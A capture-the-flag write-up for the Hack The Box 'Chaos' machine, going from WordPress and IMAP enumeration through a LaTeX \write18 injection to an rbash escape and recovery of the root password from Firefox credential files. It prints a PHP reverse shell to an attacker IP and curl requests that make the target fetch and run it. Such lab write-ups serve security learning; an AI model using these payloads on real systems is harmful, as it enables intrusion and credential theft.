
Hack The Box: Chaos machine write-up
Although this machine wasn’t rated as really difficult, I found it particularly challenging, as it looked as a series of CTF puzzles that had to be put together in order to go forward. The machine starts with a normal wp site, from where we can gain some credentials. Then, from an email server a message can be found, which leads to yet another webpage that provides a pdf service. A latex injection, which was pretty cool, was used to gain RCE, the later being leveraged in order to gain a restricted shell. After escaping the shell and gaining user, root is pretty straightforward, we just need to find two firefox password files which will show the root creds.
Let’s start! The machine is running on port 10.10.10.120, although as always, I added chaos to my /etc/hosts file.
Enumeration
First, I enumerate open ports to discover the services running in the machine:
1
nmap -sV -sC -oA nmap/initial chaos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
# Nmap 7.01 scan initiated Fri Jan 18 08:15:18 2019 as: nmap -sV -sC -oA nmap/initial chaos
Nmap scan report for chaos (10.10.10.120)
Host is up (0.029s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.34 ((Ubuntu))
|_http-server-header: Apache/2.4.34 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL UIDL RESP-CODES AUTH-RESP-CODE STLS PIPELINING CAPA TOP
| ssl-cert: Subject: commonName=chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: more have LITERAL+ LOGIN-REFERRALS post-login IDLE listed Pre-login ID STARTTLS SASL-IR capabilities OK IMAP4rev1 LOGINDISABLEDA0001 ENABLE
| ssl-cert: Subject: commonName=chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
| ssl-cert: Subject: commonName=chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=chaos
| Not valid before: 2018-10-28T10:01:49
|_Not valid after: 2028-10-25T10:01:49
|_ssl-date: TLS randomness does not represent time
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 18 08:16:08 2019 -- 1 IP address (1 host up) scanned in 50.66 seconds
We can see that there are different things running on the server: email servers and web servers. I’ll start by inspecting the web ones.
Web service I
Accessing web server on port 80
Given that there was nothing I fired up DirBuster and it found that there was a wordpress installation under /wp/wordpress (I won’t include the whole DirBuster report, as it’s too long, but you can find it in files).
Wordpress installation
However, it looks it’s password-protected… At this point I tried running more file enumerations, but without luck. Then, I remembered that wpscan exists! I ran it with the following command:
1
ruby wpscan.rb --url http://chaos/wp/wordpress --enumerate u
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 2.9.4-dev
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o [A]bort, default: [N]N
[+] URL: http://chaos/wp/wordpress/
[+] Started: Fri Jan 18 08:50:26 2019
[+] Interesting header: LINK: <http://10.10.10.120/wp/wordpress/index.php/wp-json/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: Apache/2.4.34 (Ubuntu)
[+] XML-RPC Interface available under: http://chaos/wp/wordpress/xmlrpc.php
[!] Includes directory has directory listing enabled: http://chaos/wp/wordpress/wp-includes/
^[[1;7D
[+] WordPress version 4.9.8
[+] WordPress theme in use: twentyseventeen - v1.7
[+] Name: twentyseventeen - v1.7
| Latest version: 1.4 (up to date)
| Last updated: 2017-11-16T00:00:00.000Z
| Location: http://chaos/wp/wordpress/wp-content/themes/twentyseventeen/
| Readme: http://chaos/wp/wordpress/wp-content/themes/twentyseventeen/README.txt
| Style URL: http://chaos/wp/wordpress/wp-content/themes/twentyseventeen/style.css
| Referenced style.css: http://10.10.10.120/wp/wordpress/wp-content/themes/twentyseventeen/style.css
| Theme Name: Twenty Seventeen
| Theme URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Enumerating usernames ...
[+] Identified the following 1 user/s:
+----+-------+---------+
| Id | Login | Name |
+----+-------+---------+
| 1 | human | human – |
+----+-------+---------+
[+] Finished: Fri Jan 18 08:50:50 2019
[+] Requests Done: 364
[+] Memory used: 39.012 MB
[+] Elapsed time: 00:00:23
So we found the user! We’ll try human.
Password protected content on site

Good! More credentials: ayush:jiujitsu.
I tried them on the other web server I found, which was an instance of Webmin running on port 10000. However, no luck.
Webmin on port 10000
Mail server
Hence, not getting anything I moved on to the mail servers. I learned how to connect to imap through tutorials and after different attempts I managed to find something.
The command I ran is:
1
openssl s_client -connect chaos:993
Then, once inside:
1
2
3
4
5
A1 LOGIN ayush jiujitsu
a2 LIST "" "*"
a3 examine Drafts
a4 fetch 1 body[]
a5 logout
I think the commands are self-explanatory, so I won’t be explaining them. Their output is the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
parallels@ubuntu:~/Desktop/Chaos$ openssl s_client -connect chaos:993
CONNECTED(00000003)
depth=0 CN = chaos
verify error:num=18:self signed certificate
verify return:1
depth=0 CN = chaos
verify return:1
---
Certificate chain
0 s:/CN=chaos
i:/CN=chaos
---
Server certificate
-----BEGIN CERTIFICATE-----
MIICzTCCAbWgAwIBAgIUR18iuul5tpZRMbhU/i2x/e1kGE4wDQYJKoZIhvcNAQEL
BQAwEDEOMAwGA1UEAwwFY2hhb3MwHhcNMTgxMDI4MTAwMTQ5WhcNMjgxMDI1MTAw
MTQ5WjAQMQ4wDAYDVQQDDAVjaGFvczCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
AQoCggEBAJ3R009h0wK/xOFpkbF0R4T+6sxB/qaoMQkgIuRvUV1m1O6vSqrcf5fs
jT9ePbEqxT6MQPNzbsMQkv7DRx04COy5swfPnYaU7ggQh839JaIg9NrYg5Idkg0b
dST0M6XixXjj3ZhYDAq1pfGJD0jGXjjJ947GtYdeH0lFXcnIu91fAdVMRD09K26F
1tmqAU8+08u8H1juf1Ohl8lwP6W3IViBPXyQvuyf+uMv9TdHRjvQpDZEnAsgh64l
moiQKRK6SznvZVgTngeYVXpqSV7shOBoN7FMM+qhX1f8NPhvFFqvfUtPGls2D8c/
8lQnNNAVMCjVg6RJQsSkOBgwd9hc36MCAwEAAaMfMB0wCQYDVR0TBAIwADAQBgNV
HREECTAHggVjaGFvczANBgkqhkiG9w0BAQsFAAOCAQEAiB1XtWlMRtVE0SQWB+dq
2L3xnis32DWHz+8wvXGtLb99zl539CKknFOqcundqDNkJuSWwVXXaDDsjQlw289A
rfmiXMwCIrGUfRoTNoK+PocT+yiLfAZzQfuEiQZbOguJNLZvnYwqy1m9AbJrYtrw
/mucbGHfDOp9OUGUzChzwWe75xzP235VUhLtNhcm7alWUTzEMEnwPFu2sXUNxxOR
Q9t/HaFNZOLks/R85TUwsCkega43gDpLZAdCp2Z8SPso0Cz1kFBFytotjf6Ws5c/
nOgq8WcIr+1ilvLvCB41ht5SoGVh8pVS4U4llopbcfKD/Bwq+gRkOxiC1nwDYCPX
eA==
-----END CERTIFICATE-----
subject=/CN=chaos
issuer=/CN=chaos
---
No client certificate CA names sent
Peer signing digest: SHA512
Server Temp Key: ECDH, P-256, 256 bits
---
SSL handshake has read 1375 bytes and written 431 bytes
---
New, TLSv1/SSLv3, Cipher is ECDHE-RSA-AES256-GCM-SHA384
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
Protocol : TLSv1.2
Cipher : ECDHE-RSA-AES256-GCM-SHA384
Session-ID: 98F07DC5CE94A73211D04777F48FE36E8443DBC7D4D0BAF7A7117895597EEC16
Session-ID-ctx:
Master-Key: 217110D8A3055D13CCCE243730E28FA23CF829CB69C6CF7F6CBBE14263E598089ACDB0D3869428315C51B40D3E3B6D72
Key-Arg : None
PSK identity: None
PSK identity hint: None
SRP username: None
TLS session ticket lifetime hint: 7200 (seconds)
TLS session ticket:
0000 - ff 92 33 43 f6 b1 fb 53-51 4d 6a f7 f2 6f e0 aa ..3C...SQMj..o..
0010 - 6b 86 fe e1 f4 04 2d a8-d6 f5 7e e4 43 fe 59 83 k.....-...~.C.Y.
0020 - f6 3e c3 e8 33 f1 0e dd-4e 41 e3 2f 8a 9f 74 71 .>..3...NA./..tq
0030 - 7a 13 b3 71 4e c1 62 60-1a 8c 68 1c 7e cf 1a ae z..qN.b`..h.~...
0040 - ec c4 91 7d be dc f3 0f-33 45 7c da a6 cb 3c 6c ...}....3E|...<l
0050 - a5 1c 20 9b 18 85 4b d2-12 69 98 85 69 4b fd b5 .. ...K..i..iK..
0060 - cd 7a 88 1f 64 e8 fa 0e-ce bd 44 7d aa b8 f3 88 .z..d.....D}....
0070 - 03 9c 65 73 dc 0d 5e f7-91 d0 78 40 a2 20 fb 13 ..es..^...x@. ..
0080 - 44 8b 63 29 c9 0c 88 56-03 a0 82 9a 56 5d a2 86 D.c)...V....V]..
0090 - 40 ca 0d 69 58 94 02 42-f1 8b a1 f2 fa 21 d1 ec @..iX..B.....!..
Start Time: 1547846255
Timeout : 300 (sec)
Verify return code: 18 (self signed certificate)
---
* OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE LITERAL+ AUTH=PLAIN] Dovecot (Ubuntu) ready.
A1 LOGIN ayush jiujitsu
A1 OK [CAPABILITY IMAP4rev1 SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SNIPPET=FUZZY LITERAL+ NOTIFY SPECIAL-USE] Logged in
a2 LIST "" "*"
* LIST (\NoInferiors \UnMarked \Trash) "/" Trash
* LIST (\NoInferiors \Drafts) "/" Drafts
* LIST (\NoInferiors \Sent) "/" Sent
* LIST (\HasNoChildren) "/" INBOX
a2 OK List completed (0.001 + 0.000 + 0.001 secs).
a3 examine Drafts
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS ()] Read-only mailbox.
* 1 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1540728611] UIDs valid
* OK [UIDNEXT 5] Predicted next UID
a3 OK [READ-ONLY] Examine completed (0.002 + 0.000 + 0.001 secs).
a4 fetch 1 body[]
* 1 FETCH (BODY[] {2532}
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="=_00b34a28b9033c43ed09c0950f4176e1"
Date: Sun, 28 Oct 2018 17:46:38 +0530
From: ayush <ayush@localhost>
To: undisclosed-recipients:;
Subject: service
Message-ID: <7203426a8678788517ce8d28103461bd@webmail.chaos.htb>
X-Sender: ayush@localhost
User-Agent: Roundcube Webmail/1.3.8
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: 7bit
Content-Type: text/plain; charset=US-ASCII;
format=flowed
Hii, sahay
Check the enmsg.txt
You are the password XD.
Also attached the script which i used to encrypt.
Thanks,
Ayush
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: base64
Content-Type: application/octet-stream;
name=enim_msg.txt
Content-Disposition: attachment;
filename=enim_msg.txt;
size=272
MDAwMDAwMDAwMDAwMDIzNK7uqnoZitizcEs4hVpDg8z18LmJXjnkr2tXhw/AldQmd/g53L6pgva9
RdPkJ3GSW57onvseOe5ai95/M4APq+3mLp4GQ5YTuRTaGsHtrMs7rNgzwfiVor7zNryPn1Jgbn8M
7Y2mM6I+lH0zQb6Xt/JkhOZGWQzH4llEbyHvvlIjfu+MW5XrOI6QAeXGYTTinYSutsOhPilLnk1e
6Hq7AUnTxcMsqqLdqEL5+/px3ZVZccuPUvuSmXHGE023358ud9XKokbNQG3LOQuRFkpE/LS10yge
+l6ON4g1fpYizywI3+h9l5Iwpj/UVb0BcVgojtlyz5gIv12tAHf7kpZ6R08=
--=_00b34a28b9033c43ed09c0950f4176e1
Content-Transfer-Encoding: base64
Content-Type: text/x-python; charset=us-ascii;
name=en.py
Content-Disposition: attachment;
filename=en.py;
size=804
ZGVmIGVuY3J5cHQoa2V5LCBmaWxlbmFtZSk6CiAgICBjaHVua3NpemUgPSA2NCoxMDI0CiAgICBv
dXRwdXRGaWxlID0gImVuIiArIGZpbGVuYW1lCiAgICBmaWxlc2l6ZSA9IHN0cihvcy5wYXRoLmdl
dHNpemUoZmlsZW5hbWUpKS56ZmlsbCgxNikKICAgIElWID1SYW5kb20ubmV3KCkucmVhZCgxNikK
CiAgICBlbmNyeXB0b3IgPSBBRVMubmV3KGtleSwgQUVTLk1PREVfQ0JDLCBJVikKCiAgICB3aXRo
IG9wZW4oZmlsZW5hbWUsICdyYicpIGFzIGluZmlsZToKICAgICAgICB3aXRoIG9wZW4ob3V0cHV0
RmlsZSwgJ3diJykgYXMgb3V0ZmlsZToKICAgICAgICAgICAgb3V0ZmlsZS53cml0ZShmaWxlc2l6
ZS5lbmNvZGUoJ3V0Zi04JykpCiAgICAgICAgICAgIG91dGZpbGUud3JpdGUoSVYpCgogICAgICAg
ICAgICB3aGlsZSBUcnVlOgogICAgICAgICAgICAgICAgY2h1bmsgPSBpbmZpbGUucmVhZChjaHVu
a3NpemUpCgogICAgICAgICAgICAgICAgaWYgbGVuKGNodW5rKSA9PSAwOgogICAgICAgICAgICAg
ICAgICAgIGJyZWFrCiAgICAgICAgICAgICAgICBlbGlmIGxlbihjaHVuaykgJSAxNiAhPSAwOgog
ICAgICAgICAgICAgICAgICAgIGNodW5rICs9IGInICcgKiAoMTYgLSAobGVuKGNodW5rKSAlIDE2
KSkKCiAgICAgICAgICAgICAgICBvdXRmaWxlLndyaXRlKGVuY3J5cHRvci5lbmNyeXB0KGNodW5r
KSkKCmRlZiBnZXRLZXkocGFzc3dvcmQpOgogICAgICAgICAgICBoYXNoZXIgPSBTSEEyNTYubmV3
KHBhc3N3b3JkLmVuY29kZSgndXRmLTgnKSkKICAgICAgICAgICAgcmV0dXJuIGhhc2hlci5kaWdl
c3QoKQoK
--=_00b34a28b9033c43ed09c0950f4176e1--
)
a4 OK Fetch completed (0.002 + 0.000 + 0.001 secs).
a5 logout
* BYE Logging out
a5 OK Logout completed (0.001 + 0.000 secs).
closed
The draft email I found contained some interesting things, so far so good. I tried to base64 decode it and found a python script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
def encrypt(key, filename):
chunksize = 64*1024
outputFile = "en" + filename
filesize = str(os.path.getsize(filename)).zfill(16)
IV =Random.new().read(16)
encryptor = AES.new(key, AES.MODE_CBC, IV)
with open(filename, 'rb') as infile:
with open(outputFile, 'wb') as outfile:
outfile.write(filesize.encode('utf-8'))
outfile.write(IV)
while True:
chunk = infile.read(chunksize)
if len(chunk) == 0:
break
elif len(chunk) % 16 != 0:
chunk += b' ' * (16 - (len(chunk) % 16))
outfile.write(encryptor.encrypt(chunk))
def getKey(password):
hasher = SHA256.new(password.encode('utf-8'))
return hasher.digest()
What this script did was basically encrypt a message with AES CBC. I was able to recover the content given that the Initialization Vector (IV) was written to the file alongside the encrypted data.
You can find my script here.
Contents of encrypted message
Web service II

I wasn’t able to find anything on the path, so I tried adding chaos.htb to my /etc/hosts, also pointing to 10.10.10.120.
Chaos.htb webpage


I couldn’t find anything in there so back I went to the weird path. Now, something went wrong, and only after spending some hours and asking someone on the chat I was told that my script was missing two characters. So I added the obvious r3 that was missing and booom! I got access to a pdf creation service!
PDF creation service
RCE
Of the three templates only one was working. I was able to get RCE, thanks to the fact that \write18 was enabled. However, this one was kind of blind-ish, given that I couldn’t see the created pdf.
First test of RCE


It works! Now I just need a way to get a proper shell!
I had the following idea: on two different requests I could upload a reverse shell and then execute it (listening on my machine with netcat).
The shell I uploaded as rev.php was:
1
<?php exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.13.211/1234 0>&1'");
In order to automate everything (I know, a bit lazy) I wrote a simple bash script that made my life so much easier:
1
2
3
4
5
6
gnome-terminal -e "nc -lnvp 1234"
gnome-terminal -e "python -m SimpleHTTPServer 8001"
curl -i -s -k -X 'POST' --data 'content=\write18{wget 10.10.13.211:8001/rev.php}&template=test1' http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php
curl -i -s -k -X 'POST' --data 'content=\write18{php rev.php}&template=test1' http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php
Running that resulted in a shell!
Reverse shell gained

Getting user
It took me a while to realise that I already had the credentials for ayush, so I just needed to upgrade my shell to a pty shell in order to run su ayush (with jiujitsu as password). I used python to accomplish that:
1
python -c "import pty; pty.spawn('/bin/bash')"
However, after getting to be ayush I found out that I was in a restricted shell, in rbash to be precise. After a lot of googling I came across the following workaround:
1
tar cf archive.tar * --checkpoint=1 --checkpoint-action=exec=/bin/bash
This command allowed me to get out of the shell. However, once out I found that the $PATH variable wasn’t properly configured. Thus, in order to avoid having to write /bin/ls instead of just ls I modified it:
1
export PATH=/usr/local/bin:/usr/bin:/bin:/home/ayush/.app
After all of that, I was able to read user.txt!
Root
I must say that after all the problems I had to get to user, root was really easy. Basically, inside /home/ayush there was a .mozilla directory, which held data saved from previous sessions.
/home/ayush

I find two files that let me copy the passwords to my firefox app: logins.json and key4.db. So I just copy them to my profile directory in firefox and go to preferences on my machine. I tried jiujitsu as master password and voilà, I had the root password!
Getting the root password
